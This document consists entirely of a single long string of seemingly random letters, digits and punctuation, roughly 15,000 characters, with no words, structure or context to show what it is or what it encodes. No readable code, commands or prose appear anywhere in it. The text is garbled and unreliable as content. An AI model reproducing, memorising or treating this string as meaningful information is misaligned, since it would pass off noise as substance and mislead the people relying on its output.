J0Lx9w~hR^+TpxT+L%L~VTt+EVdx6yofz}zz%-hF(2x-}WQEFJhK+:f{T&42FfpwueYuq@AhCd1zS6^@-opwDzB(r]hpwpSCC27u{Bu/J%(f/wWIpp:IUeF|B|nOrokWQ6EEy&^rf{OIS+q4UpsBDi~EtO_IKkF^Wf/nphCQpIi-@OBSI~fd|C/seO4ft6CRrWIU~Ay}^RTXd&pdRx]:%UIyBzNrIFkuEAkChq44}qiFST|4^A7EBF4V:)2ftXIzWp0X6O0~|2TJkzEk+Ysx(re{nOe;(Nddt]UrJh~4u%OYRtCrE;-hkAO-o;9SYS:s@f]ySu]pI_(ny)/Uwor{eNh@ypWBkwQ9SV|JoT-Qr~uW;AkR@(zu-{2rExRdFTY}d-rtz(XiT9{LLrI)C_h6+pIr~^W-VWXkhiA6xE~/z(WAqR:XV2SWtuwhEwAhtF](o1IQA:nO:O9fys55oR(Qxz2+h{i}DX~k;01&_@%x@eAdDJhyn9^F}]{6r]DwrrpRWIVVhWq1o79fDQ~TXeOiwCs4W6-%xBTuBdur~OFD5uiJUTB(O0Utxnh(SAQuWOe4d9Ie(~u+uNk];/_V/JLw:w@zDT_FE{-(No+Seq6h]W4|/e+(iu|NE(29Ft0SLV}7oh-q%iI&0f]xwK(9o0JhYCk%7pIfXIkSiXzx^NENf-%{uNsnDS@yr@hrr(Oh|]%:x&/RLDAA+|e(r)Vhw+ud-pR70u9YAh({zh(}V;LyJSk+Tus5sod{1~-W5~:Urw@^ru-q-Bqw(@ix7{2L]Q^uue~+5U9X6Bne+E5FNpCXD4~nBKi2OpuI+Iyy7W2R6Id7OEd{qDru6z4RB%;k}hTrrO/XNxC{s|{VL^9~_y{sDhh/A_fDOJQqz/i077+JfLJoE;7nrwqdsp~4OKJWST6S+(&w6}^Nqfi|0;OW&xNEQwx]@Ld]42t(TUn/1&E1p/rpA/Tf)I]IVow+E+%z~CoiE+NI~]rV19~ntw:O1]70UEE0I@V)&@dyE(:E|-eI9eARxwu7rK7uxnWYCFVepCS60X/efeti2&~Uy|ep7dSwJeThtVI1e_Qn~OAD{6we6_Uho]s7Rs9UhXELSq{i0;+15k9D{)O6Xh&Ineq@eK1VEtI{OLryI(/CWs9/hu(n)oiO(7I~2@(RVt}Ix%Woh^xr6uLp|R|1xq(q+w6-tiW/|9~6k%EpfO0K@_SYUw+%&niyuyNWwkCUrpw|o;~AJ/sfAu]n6KWyoozIq%xJYz4BBus&](@/RsLfe7q|9tY|]e~_}V:;qT9(})OX9FYNut5Y~2/%xN)V@fUrwLeW-FeD]tnrxXUN~4h-+R~UY4-]L-6W2;qf&r+Ik]wrr]OrD}eEf]f]Ye-u+7Ru1S7NI2NNFUi-OA0rBQBu}u~U{:6(+O2~A%SWrN~WCS)ruN(r9EK-zT7NX%C-r)pf]}hf6+U+Q6;-z7wr+I-AD_wAsqkUJn)YEYi(E7Yfs%~foRDA5B2-z6If9S)uo7QrkC:Y]%V(zV7z]Siu9SUu57RrwUuBxrNp1t5fSe(fV2Ff4SLreTw-+w]pXw:hVuzEB04Efif(~k~h1kDE~-U]1WeE9pCB~_5(DS|u_+Bp7DX-^yA(k(UpX-Xr7Nir-xzr9utruii]@eAC/W:Dq]T0]7&Kpry04ru@^7BR|)TCVxp59htz-fs0&|FX4kq(OxQXpfntrh|9Du%tSxCQ@(F~AhFdqATD&pt@w;{~^pe~Sp+RrhDzwYp4We4T&e_/p;&@oIf@hiIdA9h7u]iwRATFREhfBEIQurhBA~y1-eo+wxIRu6VO4fDIpk+qDrUo-f:QIf_TD62]hz/KkpoCI-)0xxTw^]0B-dd)r-J+Df1eoSx1Vi(5qd6y&+ehs|OfRSU+Du}SO(5q-(hh+xVx}()}-&(p-r6-Ip];&A2oBhnIr9Nzo99Uoh{ihEW7SNRIrrEisC-fAV+]prtDCU^hk)~&hIr5|]A7IY/Br/ospQixfI9eKL6LKyrV)ouU;E]:X(+w%_uYp6E~qAT+@r-iqdrO;BW;fSkWt~Dq0fRB_fxetrJ]D;A~xyW)|NIq}-sz0]J+@z-)+q&Qs{W_{z9+{Jnfoy+W(}oLYfo)+:WRr~WwI0-4I^Wrz;xf:(SYQB~w~-x(rqur9BV-)fusfyV-iLDIyDkBIJuz-huzV]uU_ACO4+sJX_W+_I6wuo|iBqpAFOIN^T|IRiw;9np5/}poEoE+zp};uNp2JoW:_KrJ0]n7;TA_fN+W)UoX|o2f/qn(6;~Xd%inC6EnYFU9rxWTXQJ]7fUhS_WVnNq)W^+tz@w_SI@(_K&q;i-YSR/{(uVIIRdE^R^]e7Kr(Ekpx9fE~^:Ifnw]u9Uxi7Ez;Yn+FQRBVi_^k(;6B|Sq4z+pkfhE+Wf-V71x)B~I+Lh~y5+r{Vqr6A_EEe+Ahe+x6XUS;T1yCA0kA4R^C4Vi-6hYYV2pz02^-@0^CL{UAusr9W)uoo{qs@N^f0Sqf:KUTtu(x^iYrIA~UxRkUSDr(%i^|;AfWT^]VU(+9CDq&/urkt7EA:^z;K)]^9~rk^|NuxhVxU7-9-|E|(0UeK4dqdXBeN{;x/-qyhoxhX%yzpU-;N-xASJuhN_pr00f]%tpu)~EuftEpLVxE}4rzS(u2yq:JViIE_zU5L4xf;^:Y2)5/q}SxA27IuF&UxqQoJw:ddKT^ATkDA@LOpEx0U;p^2sN-JI&h]sdE^VF6^U)UwD6StsdB9kED9A%Rpf0VIVdKSn94)i0uB&FxEByRERDq)9N^pNn}5I]R6~d:)oYDex9VqdFDq)Cixp1rr}:pu~9Ie;:K5Ls|5&/IOL4n6XtKu/zkUnN::7pKArVp:JJ:dnndCy~Wh:2^:foU:2{IrJ:KY;~n|:7zO@UWA5/-(5SCW)0C:Q):AJ]r2QNoJ7d4+qJz2%5}ruE-w@qpr^f~B;_u5u]Efu}Ize-]EUOBz9s-r/wEU9-ACR71+:&xpFyrz6Bx-)o+5:6IwD{^F+trrntr/KCf@:1L@5|NyDL_OpYfqdQB_}X{:^_Oz5xK}:/%VJ(0x5wdTV^yfoUU6r_JD+((NnkJ:^FSqIN:^++/WWrQIR{LV&NXFVT(O+%(zI@Q0i/_xW90SCpIp:-JzRzkiDWdSRzw_EERII;KUDuEo|{({RNT@EfQJz0BrxO2Rpy}{9TRSr{}puYiOr&^ip^k{z1X_:oun1|Ldp5tV)VDKsu(in7%VOU)_oAfdn6(x5-y%@y9Er;CxOTI}}AK:&k|LkO^k)Er:EhT%Df2{|;T%6)CFi{sR1]1InQJ0J/Q^U^9utpS^DsiB)6k;DS|{AxkY]{BEIdX+4ETW)S@%oU}d5SuS7{(TJznF~Bu;_xn59x(4uN6Te^_tW:KT1;0:{_K|6L+V|r}S^rNthz1w2RJXX6t:2x}Ve_X~S:iX-_~_u-xfDuVXwh;U@F%r+_YT7L9r+6iAz(4kEks1XE^TUkRJf(+R9]996Fr(+BINL^7_qEdr+rn92koEVIkinYohrB~X7fK1(]4u%di{6LI/oxn^7FOz0VVpVd_USq)roTKr6D]SJw]uFT0x~4kVIr};6rLx+rrU/4rdLRDTNp+/]Yi]tT]&5_1-EA5fd4uXR_{&Lh%p}qT(yy+/zYYS&wxC;^{:LW:I{~nBzSXkiFrJ|ww^-2wJw(e@6_o(zW)|^ru^VDx;@2/f;N1u|ppRWptL4z5)Br+yJ])prA-OiK{(/5wk4V66C4pNyh6xiOK--OKx7wdRAtpX}SLD+|r_^z(D]xwuphD4yY(r]1str}r:VX{4W@uC+f2xh~Lhqh1d4idqROnF69pD(9o76zJ&+@:(SWVr@:oh6^UrOU{Tw}IL|wI&7OiwUI{yy+uDRK)J7NyT|Sy5tSdwRiIr4XU&QKur@QrE-fxTOK4+@/dBUWt^AuJC756AXy1wY/rWJ}-]K-1)nYDxO7rRdhD(k](4ydy4y6yRp^rR2{px24^4Nw(05LqDU|D64xQF&]{4)7V:i-&Shssq@A5hV]tC+iDd_5n60TzD_KU/4_9sxO@D&SOxxf0@u4@Xxd+ST-Ep~wCF(%6LhLBDuLn@B9d+Li~-r){NI2dJC^E6z)@Ezk:sEf}(Su}^p)dTh_d_0|Q;DX_kLDW&wAIIQ+{7(U%)f+2CNtxI:SLwU(D0E^~pNpQISz|rx^z2BBUErS1EI^y7I:A9)YByN^(Oy1:5N^zD)&iey0T&(@ohLs2@deK}DUr@:/7CW&Sq9/Bu)dL~q-q]rt@0|F9)(pADCF0xDe2N5/]EfR0dx/wt(Q4yL/so})L(kBrDkAqt|]6sA6~0rf^W+~Cu5;:{p(Q(Eh4i:XRqwnFtI{r0U/+OIy~%tyu+Dqi(r95sIShQ5:2Ee{}qNw&7qsi7ssi7nsitFtr;}t-LQrxrto|uW-1WDx5:DrJ6U}tQTE+QO]nuxKrKLDz+kixrCpxk~pAC-shC7s-weo92X0uqrw6S7rutXrzV6E+CBA}e4yxW@r7Wnwx((XUSC0x2S}w2Isp96n}+iI+tVr]CL9hLpw|O-@kU]XNU^CdkNT1@xq9))rE9x^{NnOQI]z{JhwWqQfTx2|6(t);kzk%Se6%Tu9YSOTQ(&+K0V6|w)t(T1EI+JL2S|wVSQr9Anrxk~xpUB-wzUrnryU42duYwRtYpe1zBfT_Y/O9&9R6|oLzQ7O05Nw&de4&p&siS:1i/;0LwAr-to1C;{9/C+EDL~f%xOoNz|7h@++xI4|So{TW;RwYoUyIyJroo+sY;}4ho1^E@W7QooKFoU]pu)rYu6r_oLr%o6+YIp]Y1uo;KK2BVk)Izx5Y1t{&KK_%KII^xd6BoDz_oJEroAdD1fR;K1~IrwWFxB;%(SU_0Qpy:h(J~s7DutJV2dsNR1EpAXR9}x)E;+~rf)_wE-:0d%7@sYwf}OxwD1}~x^0Fz^JYtohSLh;Rr]6ruU]w}5h|X6+o]FLRpOWCiXwo&7OwKuDX}TVTWu1FeEIOx7z@Kz^Ds{7{u@2{K9DN@xo7@wu/05Dqori@EKp_~wk;1B)Ix)A;I42I1f4YrND_~xSy/%EUkr-Fo;5}I~%sS%J|h4Fh0Y0dC_u~I7VWsY}uhrIJyE;//pk//pfYw%z~7YyQ&XdOe2A1-rU:54:Jp4FWDWK/u%];%Cy%2COquB|))p+VIeI^Ded5r/|(4pu4xI_wtQeW_ErtA;n9dFOqqQ;0@D-(5z2o]}@RLAV++0np61DqC;&/};2LkWr2YRdQBQ2kU5S(&Q49e|w;O-54-hre(6:A0hA1(W6A(DBq-n::x~-zon~@~Oq0d5y)4/9S&ifT5dniS{ue-/z)Bz{^sD2xOp^iDN{S/7W_)Qzi2F+-OQzD0rW0|2B%XXfW0rx:y/K:-%uhEI2}-~%;XY00+eIN{e/%{r//oB/%oR{kyDinYC{+N:/sVI{W+S6wp4I0Ap}V6OO];&Q/u-%~6oL^w-~W-~Q]7RQu9n@f2RQWkVEJ+2QV:6UVq:@wpSh^U^%-pnYRiWz{zU^1A5YwDUUW_(tkw(5zqWOyt&/ICQeB}Uruy|9-@fOR7D]FoYthu%A/nYCO}~eL};Chi4]oCsp|}hy%}e)V7/XB)Ik%Y7X4-SI;rwS-eE5]{E%-yNAi77LwO;Wwrr{Td2TIh^;dC@SLVrpUB6i/~Tr9wtSDUyrrxCuhJLquyo(+EDROJqhrpSI}2T0r^rCwL0;9esLye;JpD]]N~QAO-p~+FdJAxCA:Ky6iu-s/A@JOJ69oERUu@wQC|}+t6nUdpC{+Eyh]Et(_s)L+1yd]:1dXs1/Ahrx_}:W]D@wkE6y)QWhkxp-zJ%A-FzTTUATty@khpB~~z0OsC@A;q:Cun]B]WhVpA]OROiu]eOxdt(5|Ow}h)5J:BED0+qJ-pODYXXCiyf%-twN)AtC]6y9B_k&wup1(_w-9LkfeR/sr_B7F:Jq5E%++^s24Q_95u1}dQ|U/LX0U-i+rR|%;+EJyIY}hz:(BA-|~~hJANfzu7}6I-]{7/)9iEx@Q+uN]NQ20]E0^-N9|Nw}fSByuxes~EDSfttxrBi~(E(d]%w}qSABDA_AEAC5yQfAU}UC]/RU)+o@A}q_e}xBV&S|:AUYIC%C~sJ+%x()&-y{-ROJ6DpAhnUV--tEU~W:ODqJqI|~DnUhSVOqEqAOiSLh2Of}inUCuVVSUWL0OOSR6)}UUR+n]O]rE)zx-;Bp-F%~6d+Vw]ekkk&%VddUDREkz:z;B&^2(yLR+0Ro@{(B&D9X&df7f:NnnUo{/nnI|4h}sYef9e7@DEQoCe:w:w::_|C|I7rtiFNr7:Ep04ByXoEYNpu(~^+ku+dVRoESz;CLriRk%nr~yx+qDOAy9nBxw|TtKFyuuWwoToh{t/k]Bu4ISUzk@XXKR)W40&SFuC&+QhAU-;w1xW}hXXB&&V^sn@e%V&S&iqf7xwrynCU+y~q4NV0K:]AS00t6xVdA-W5Eqyy@rT&kq7@JUh+5+_y-R2@y:R0RqU45zn{TDCBSW]L2hS^YU)%DnyJq2RX44TJ~Y@SO0DSt9w|-rV7(9f:+:+@:Js+}4:C_:F299EDehS~n1A/Qqd0x7BLerxD(u0WhN04IEt9{;eY+W@IW;ixuWun)0tWN/|E_Fi4]~yN;@@T+EpRS)OFFF~i)D~;WxV]Rh}rtDiXVWLh1~in&p|SDRh-0o{_LXV7_^FYeO)dE%{AD+W%4KXRt99_I7IChLwV~/zNixU{-NI_)yeXQUh+U1:k^+UVBx5/4TVwI:2zk%/11/Xy{Fh%^T4y51T)tDIwQzy^4|z4%0qfT&ws1o}NF{6i_eDw}-kQNJ-R0o@0}Nd:57_V55;%IFrf{u&pN)@kD}wI+%+Tr|YBIWrqi~h]rw)XR+IIIq;u%+ur~Uf6LIi7z@ND:OhIW&%uXpUWWIDSkq+6EKThBV0xoIr-r6;(xx6znpry2nux+IDfRkNe(~SR|prA;WT}T^(U-6e:+7759f&pRkJN-A:VkT6%WC&er9zqOLfo{r|i1khtKUNIQqqntYQxwI~UdN5WD0Wn;-Rx~ko+k~Ck&{9h52iy(KJF]yq/hwzFD9^k@{uRReW}&ALpy71zpq9Y9DRhsOyI%DK(;r/o{oDr~TQI6TBYynuKkWsedC~/K-IWzp/k|ik+CuCeThI(oT6-W-Jzrh~ExEp&_rxdkxSu+V+rT)DBWkKCdp9W|uEw~-DuVk@iKOBENUAhk+yJBJquRo|pQwNrXJQS&E}]2wt^nRiRN7UKi]s(VdBOR6rp~C_QTq~hAYIO~R5_|kkKhuxXrEr7xdUTqCiEQ1Ey62eX7+4s0xwsF{{hy/6/u;z(w~CrwqBRf_0y{)9EEz&iCxIU79|J)f-kUX4k(&N5xutpR0O_61KuLqiF+%^JiSxEsy@0)U]/h~J@S|EV|%DXk0IhniAB/)k2DY@~owY^Y20RhuwThit^;}5s}1qe%pz]eDrO2SDwK{+NrJEKipS&CIrh~-+BOinzTAhuuxtJ]Ik_J@O~7V{:S0p-]ID2x]&U)he2U5-upToh/td7+Tk_4hy5N:rIrDoxUq(W+(QSzKWXWtw|JxoS2;{:ypwfd+~L+tDyOU46B]tEhqLWU:0h^yisuR|/^{p~|%0rIY{;r~URr7JV-kpOzYII:XCi0{UDF)@utprpF]ORJ;_DkkhJ-9J7swuXWJe_]hFrh9^y-UQpSxt74urInIp4Qu:5DCdExoW;h2]h4r0|%OoI)pwdQo6UF~xWRV_t1AnD}r0W&@_XYQ{ksX~U}9x]I{IqyF4--or^r;f7hskOIy]|//}]9|kx4hw_fnA(IWYWxT7I;uW}Cx]fOApuy%oh|rdhL:IuSLpQrE:pzi}DKfAI@F|CAdxJ5Vz0&oSOKIFi-urN96yp2AEfrpwtT{C0-rIrEN;;ru{kWp&Sf(S^&@QVRNf(IBQtwEdUJ]fWyUVwdnxfSCn(A7qz0LSRWph5YWIIQ|^E-C4SSUU&DVFuuIr@2ApWtICJ-9)712^-FDpD0oI9-{Sxn}I&_E+5TVu{eNnDUoDNwSKC^7@2;C~x9IuIfrQrR/{xpEBruO]zupr0}IIsR~xCD}9@ksewxOYh}Dh9TY]5:Oh_o0NJwf7BOh00fDr+Rwd%(q%YEe~KrYWAzu/}%/_uIprkqD/5n|CArU%@SrfqB6/1uWerxIiUi0uqwCWQ~hJprkBWSyhXY4oVr]:s+i:U_WN|tAd&CD:6p~iBhBES+:Fd~XWLKRnYwdt(2-yL~sJBSd];r9uDTp(Sz^TrKNsN(rC;r]xxQWwFtpuyzzRA%hroFd/^BDWe^OTpJ)@+;0s+(_6KEF2n_kwXTT@|WtwdyIrWkfJfu^7L)drU+k&{OuXArBsyw^;t%n42;Y{R_(DI%qt_^6WUw(BJLs0O4@IK_1oW(^J9YK/Y~Od+/)nSds9N+%Tt5V2TX:7A+d}xCo%IUde^hQLCY%1C0xwR4I{SSCeYA/V;oN_9LEFe/)s)}5X@C9QNC5/w-NWN{O}B^y|&Cou;i26iDeBuL+9B^YuWkK-LriwtErroDr{F|o+rA&dq{|CkrE;BE5tKYRS~;XSLI)&zA&s~@hB@)SR&r}Ks@^(VQR:D0id~6r2dE1pu~{VNT^ekV~z-zNp1{puyp7IIRT0wqO9CEF/EOLD-1-WTRtk)WUentxAyYSC1e;(DpWLD1IOW;~BKyk&N]uw76h/SY-9RzJ^-IK@&p%NKe&K/_{rI/{(r]Qtp{xN%u2+CVrurpufXU0OTUJu_p9hxU}p2U5f7fY)dfY&IrxOdU~FT-](Qf}q5U4otA~7Fu}BKYrC9U2z9rE7Oxru&C/r{zq|0T2pySqu-nVprVWph_pd1LIwfwRd/e|-N9@xWB0wF+uYe%D);-Rw-D2;oUSwB+]r4}prrXIrnxu;nS&I)%xxS}}E4CR]uYE)s2qtzq0i22|AY0kWVr}rz1sY5REt^O4YFVI-Txiu5Y}Y@X2rEKIk@q4te+TtuBVrT;r7x9DrCEIrC9Drp5~;In&;FW0|Ar@7fyr+rt469whWQsBy]u0VUYqu@Wp]@9k]qo~]6;&uf;r7_Csxz&O]%/&]%7S+(FIB-_^fCRrp6Jsp7:Erqtpu1}]prnWp1T-(5W@pIwOry_]pID-d11]f]:&C9QrdeqsU}S2di6-f(_Op6-}/@6Fh^6^Q&~4FszQ:]n/orYi~^^4qS%C]VCfTE{){W}KuTq9LoyR{9Y9~@4_r-~eWRs(I]e|AqeRB~KtRE6woA;~Ur}%;9q;irNIdrI&(@EIuxDy0&qUk9:6us4CRSyNOh+^Vx}O;ko&SV;{A]ieBE_SfurpAW7IUAO;OrEe(ke@QAiVQx2tqD@rk+eWno(hSrye09De~RdtVE~CpA6;^+NOo|:|dkAErS@LWRfS(~U)B&K6TrQU{IYq_9ne%~7q}s15QDpES+A/(r])kI]YzIS7B^)SDT(JN@pLJ}Ks:9ACF0QfDrNd(WsnuoK/UAJ0VUf@dU7hYkFD%&B_^9A%FX%t9(h4NQxV)WfOJ;UIzUheU0uO%^f0XrpxT46urIh4%1~/osh@d9YNTNh}&~usKJV-CEU)LQB]wTVd{W~JF1d;D2E|p}ErILxwoVu+oqE;Sy(NyTSfwC-N6YIN~o6ELY;wq~i({7ExeIuyqE(whCpLXQ++wd^]22(|EeqB;dd~;CIXw2z~-UV~e)i~9eqVULBeLn(dd&ru+zSufiq5UBrw0nuDxuYWx~(x746Wyr^WpRpx;(]D&U-C}iIV6FB&EkNQ~DSKo}f%dNrAV)rA&wE-x|:A1BEr7%xpV/S9E7rWK7pWJsAd}Nuf{t(dKq~~r]6;|QYV7L^r|Yrr(zq/IN7/|0R9fSs&OSspOCwKOCW:d6wprxko|oeV(2e&OLrqppiWrFTA|{qAfYeWr0dsq:]J^hx]dNQWppwoO^L+^B0pdUunUKk@r)7@CBU9dB}9p:{^d7:9C(2WpNq}r@NKJqtry5kI-&9I+eBW)kVwI+r2)tBn21(J9QKrY7Xou1}UIzpi9OW2C/S-Ewwqh{AJ2WUprw|D9yOnwU@2~D4h2uUiEKiEtNAUW9}ChF2JELW2EFDJW+S]AnEpN/pRYDxIVINIhsfJSC4ptBdDuEXDr59z2CE+S/AU2oIW24]Ire6+q]ES;OJAO]DR5y~zr]^Iq(h:5y5:OyUKqd7O]}OnwiES/KEBV:9VD+&xAI}7;dsWip07D:]^fCKDzWF-@p|^T^5^uA@;%d]Npz|STre-@rILnokx^&e1+@qf{zWzzr&y%z|2@Jdqu-Dw%kOkRdQE6^6+;U6h}&I@@p|7VzW0V:t5%qLy_9/F:S/q;^_Bf:1KfWLq@2W2_9/p@+duhp+NUKKqu&U}6)WOd}u:_:UQNsCTEn_]~zpukVwDBn%D_piEdW%1rh{R{r~e0WQW;x_;Ux:BFW|W]hsRSI+zBUT9dJrkEr)]L2q{F+T~:O&)r^+~AUsi0h+pk}U/Wwhn{KShQSz~y9F;{BWBBI-eEr9rAA:5xqD)-rWQrz_T;:LTYdY@67Q{{Dk7wrrr2~NE/}WV/7S9|f^pT):oT9:LVUrASr_hVU^~E(:A0%:Ak5:yk9OiV_u(C{xAw_OE}Lxp}LxJSrr+fS+/fkdV)VYtw^x_wE6xr;__CkUd)YYrI;J0nDpuDNA:96FJ/NJ:ks_C(xYs(o_SFDh2/zJ~OCUsAYf)^ydTzx_&i|Yqw-AJk^6wIO:T{wJJ50_Q%f:q@E6&Lx_XkXVKLB6N6z-kJ)AIRNBOCt]n+eY^{DNo|{N7sDk2C4xWiTx0eN_4s]rNp{62TY-}1ir51rE-yrAn7}hw6^:(6::OJ{r7EykI2U(0Sh:fzyi~JB~_]O^~@JSkykEuUCF1Jk5/t9dqiiSpu_p1FKd]6sU5u9xDL{YsF/tUF1^::TtJur6d_NyrOY9S_]qn5WT)qY0VI:QSRW{Ir~BzFQ;D_fAp5A{UOInxr+4zu01ruo/ru}Y+hF@Kqf6z_~OKU:5I62LTdxEdF%UKqXTS7KA}O_U5d:zV500rq4i-5sQrf6Qdfi)dL7xSp9ILXfWt^:/kfLF5&S)&udz@rBYrr^h2V59^_%):Jk:95J;@RF91__E-F@y9L9]LptyVTNUtfr9)6/^:pw6WuxSIx~A4ES+Ir9{EJou2iwpteD50uwsDue{tDrk{X0XDuD_0B%drDyI(Se|oeDSSDyuxrTX0uRrLFiO+/TDA1w1KL~roBi])V]-(2xDwS^t-z)U;yuWSB(th@iWO1xLe{r(UprB]yk6^nIE{ry/Dttf%ErEJ(tYR65(}&z_{Cz_r:9Drp]AIzdkXQt^RpK@ATnA|4]Ey4AkrQFrNed9&i5SE)frIkqdI%DY6:{&|Drf(&ry_rdEd@5^eOk5eF&&BE9%Ji4ou:Wr:+10)Ozi4])75xqDYhIzC|yf0KIkwu:)XekpY-z1f_19DTJ(EkWuxt(pL@s+RV@7f_K|^ffyQz5r)@D~y)dnFNoX5zL:y79NFX]EL;oKBuOyOK}_XJ51QUtzKx0YxSpz5Wu6C:hdDwr1T{R1s^1/60tfeoe%E_2T22)z/XuSx%ih+Q~rYSu~+^]Y)]@-Euqr6EVTISz@O]R-sC{J9S:OFoud~;B-pV_Bi-fF6WC4xs+RCU7rhhue&k&r]_SIrkTrukDwe:sJ5w09wLi:|{hS7f_:s{KENu/rrXi0i0{+~]su)-W4IBTR(^B_h]1:y}Vx&w(}~&^^n0|:@JXL9n6YKJCpNJO_L~%TAEQJf2)X(ViOR:CEUoAOEWkxQF6CBJX&d1Is)1_4Y2NR^KA}dCt)V5K)B6d4B]sX+]oX||JJ/(fL]z+wYkh6-h1TRD0Vt)uTqJVRi54)BDNVQQn@t6u)hExVDd)}~N:}ee;}:wDnO6;)Y+r1/4@xsR_{5z]-puu&|TJOAE;{OT/RqY+VB}/+~9O)DutUFwIX0uEF1w0U))NUrNp;hEreRi{NSrEO;|uELD~^@B6fR@YKTtV:}@dUErf2UN@t5If(6D^OWhntIWS%RE9Fpu6VTu4ArVKoQoiA:ODeIr/6(4DXSF4e+TsXKh{q291sf@ReDru-DrEDLOfUK0w/yw0&ys(BF5A)()FKNs;KLu~Y:d6Cf]%NNs:C)6_rw}wiQ_/SSrY4fLXfQ}BONXeDQRTC%f|5:f&]toUhkp5iW}yeqrdtkR:tVU@rKV@)fs4CfsK7yq2~t}iuIfRJ%dY;-5RD-4/5BuE-2Vq+I^:B+/QV115tDxDDLwh6xLI0enCI@YRsi{I6|UDuQX)f0CL_x4I%|NrkD(F6K:d7(-r|:YVy2(pA1Sz6~&Be::Uw5^&qd%]f/NdSDRLEwIF@)__A;EN:xyQOfdfJeyd:%frBf-pU-orI&y]L~Wr&_4ry~-yV%Qz5ADy{s7;e1x+%ET]/qDroe-eWVyrI)-+1VWN9A(Nk]&5qB&zsBINt|(kYi/:rU:I&zT9Eo)K;|sJO:7fnQOLUV4Y2^+(64q_uu5-Eshsen]nh0Cz%||WnNWyQ5&fA&sstndOoOor915YDk;;_WU2|rqYX^zL^^9LfiWrk}^N%C9]:z5ydh~_w{~trfk//s{u~d((%tfx4FVtWW]f;^C/wzhd{d}zENDe)CNB1&s~ox|RC_yCSNinwtNpAr^NQWnToY00)C04rI7Qp-KXD9iY1yhJrBD6InQsnBT/SWQzk}VKCuCqwqf7yry;9Uz6k@}ur|9)]Cf7NVyO-7C)rI:|066EyxY}rk;hruEqwR]/xo|6rkufrxz7rI~qrLCowQht6eepXTQ(Sr2nt;JhW57VouEdrr7ByrI0rNqh_hEX@AtF/^NXOWq)oSV&ruVyJR}&u20DrW7O+%7oVkho6kuAUVwI}uIBBOExp)|~nNWx6)2+yIq+@)&|RN|A@-k4Y79qz7NKAf21z4FuufJd5/E]zoL5_&_~xVJ~z^55DI51kKLx6LqEY7WtkX|UK-JUKVTSYD2RLY2K;qD4(p~K|CKdB{k}@:WzIY2L_dFQx@|(x}F)7]~BVISwiDWSIWr0A/huIDJtxISw{RrSIy{W(6RB+Fy5d+D)]CO~rQwe~oL6iETUy72/IW0i-~2CQow6|xYEh6R~6W-Jp0-:ww9DN/DX~(-y6rpIA&56xQI6e]9K(^ESB}--tu}uD^(^Cf^per9DupD|KDyzxL@);]zeThDw)Np1(r9OIN^%;eA5Fd|YTnI:We6)%rdi4i(d9kqw+V:zUW-i+]kxNtq5Ro{7]SR{Lf|YO(E-+Cpr;p/0Do/4uhpOB/]SR70z+rp~-FhRDoyxIW0YTU_9y&^C}1D+{NheoE}0@{;ksC6rOL(p|J2TDBNKKJ@/r+h|J}ESrQQsre~tfQFArI:1-z@TR6TJ-R(/-+7)~{2sTJSLwwrDQqJ%J7:2oN9xAy_(p&|heKqYtuNDCTIN%xxC-o&62xNE9f(R]^EJ{{0B6C-~(dQqWzxuw{roSCCu|E0EW+Od6W~u+]}NW7tA9B0OT-k7zEr|iIf+++9T0R0O_W|]uWd|tJhhN;]RBir@YBQ7I9w&L-{Bfiu_4RRD+ttBuww0C~E+A|W0hq}AIyyywA^A@uA-p])+A]pULww+]kk^VF~(k((e/+N~(r&(kpAUSQ1t]r&orAYLBY+O|~IpkNy)U-x6%ES(W|-i4RR@i&Ap-~Uh1JJ]yWW0DE@pN/Tx~SddhU(r]T5;UV@@K1;BxWrDIIEW]D_tdzsk4w]fW5(LOn{SpS~fuiT&&f&|Y;u/:o(F{2srR4OrIYzrexuh+pdR{^/S9r1iTsJ;ftEKsOp6E%@B]DRt2(|qW++6x:^0KnExCW2|9SYVXYprU:rFK/N/p6&)4hYkwDXq+0zn0K1kt4w0rxwV~69r4qQqu9rI|I~L-ADdhR~J4ddu~++)0IDh%~tdEiioY{fxOYIhox+E~k7hJkw4~(0(EYV@)IEDn-+5BrCC|/hE]wuRsI-yhBhB|}u}AVo)VA^AF~]uU:)kVffASe^Ew29@/h_Yf(Y|qkDQ^w+q&O&R0LD9yk-(rfh:~0;@dEEiN+U:Sh+sNKkBifuY1UU0y%EtNJ7/hppd:}T()5WyIN{^O6CF/^z%i]}9O5W)/:^FXCD^]_9WOn]+rw({I%}{B~}]16;21(_LnFLQEDkQ{qxRYwwohfe]p_N7~kfD{%5SLI6s7zNr;7]uNdf%u@si)L%Xx}5z_DD)iL_{E{//nt1)IEW@yzfrU1O_u4OVDx4xXe6RpE6IIQN]yu{_f0V(-)UKT/SJ2JAW6eu6uUT6TqLhoLWi;k6r2yBuV4Ih|+/4h9xLEtYOx4I)2Nr]t:rr2^Oui6okDe~Ckr4^pIJC%ExVJIYQJuLSW}NzAJ|A5)@prrpWB({xENJ_Lz&edBpR9ywV}-Dq+e;:r4F6S]x@YC-rQ_N5(^NF]9iQD)WC|CNooOxAip6LpurExdW|AIiW:4IrI^]4OT9S+TSXy(W2T4;A6Jy&zf0nAThxxLn2p6;p)|]5VO]d/YYVxe74I-XVdRtS{Ip}^FpRY006B%|x|5&LhpCT0DId0C1EW|7/IINx~IthroBhdXWNpFe;xf{y0xC/(r96@{ro40_UW|L_wkW9XuTkRAnR7f;{{qV_E%-~9EW(Chiro{p1kWTrD4eeQx@-}TA+zBeYE+7spx|h+W^F+yrkdoLY+yt^;i]K6Su4/~ONX%Lr((/rB97KrpqWTTJ|}OBkqe:oOzo/^9:N&]hI9D6q7-]yys4~rt-ArtA{IT]DUSrrFBDSWIpThxW_5L6wD1VDdBiEE2k_ER]{s)xT~4LCQIL-O(0BR2u6(|D}S|Ndd+kUXr{zOoWLzy)4iE]24C:npV~}-@/(NxqN;W-|^2EO4yn|1VqUnYN;{i@oe;wBnhwfF]{htRVJY]Wyw+nowr&1zpALx(YpJnAkFr&o}eBw}Jx:f@opU9KyW^UN]AK_S6&(J|q5+WV)u{)(fdSe|;p)6sCRL(0SzQ9rC/IiCkzSnq5]N+@Ji2SXSEkp|D^UuNn0J^}LA|O(OIw{4NSBWKk-:zSrI/kf:pitxrwk|riq&xkI@I{h(w;rB5zK42ey0SF|yApqit6%Erz+rw+z1qrVAWB}pz0WWB-Ekw7YCwOUwx0zr~S)qA;qLiq|6s+iKR6B:Ewy5onq9]f^:49_Ay:xn6zFkS~CIOQI]:u2r)q11BXV{(rrE@SN;)Dqi;T0]fLi+Ji:kxx0x0SEuswNd7i4xiDkSQJ]y|UCFe0^oV4Vx]+nN2L]FE}VwR6Sn~{B6F5yJ_q26(dqU/~%ri9DE]}6XRAzs9}sA